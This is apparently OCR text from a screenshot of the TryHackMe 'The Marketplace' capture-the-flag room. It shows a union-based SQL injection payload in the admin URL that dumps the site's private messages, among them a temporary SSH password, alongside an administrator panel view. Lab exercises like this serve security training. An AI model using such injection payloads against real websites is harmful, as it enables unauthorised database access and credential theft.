 10.10.100.88/admin?user=0 union select 1,group_concat(message_content,'\n'),3,4 from marketplace.messages-- -
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec thm rooms THM github
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ ,Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks
for using The Marketplace! ,Thank you for your report. We have reviewed the listing and found nothing that violates our rules.
,Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and will get
back to you via private message. Thanks for using The Marketplace! ,Thank you for your report. We have reviewed the listing
and found nothing that violates our rules. ,Thank you for your report. One of our admins will evaluate whether the listing you
reported breaks our guidelines and will get back to you via private message. Thanks for using The Marketplace! ,Thank you for
your report. We have reviewed the list
ID: 1
Is administrator: true
Delete user